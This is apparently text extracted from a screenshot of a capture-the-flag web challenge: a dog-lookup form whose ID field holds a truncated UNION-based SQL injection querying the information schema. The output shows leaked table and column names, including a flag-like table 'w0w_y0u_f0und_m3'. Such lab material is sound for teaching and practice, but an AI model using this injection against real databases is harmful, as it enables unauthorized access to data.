 ID:
1 UNION SELECT TABLE_NAME, COLUMN_NAME, 34, 1 FROM INFORMAT
Submit
Name: Saranac
Breed: Great Dane
Color: Black
Name: CHARACTER_SET_NAME
Breed: CHARACTER_SETS
Color: 34
Name: DEFAULT_COLLATE_NAME
Name: f0und_m3
Breed: w0w_y0u_f0und_m3
Color: 34
Name: breed
Breed: webeight
Color: 34
Name: name
Breed: webeight
Color: 34
Name: color
Breed: webeight
Color: 34
Name: id
Breed: webeight
Color: 34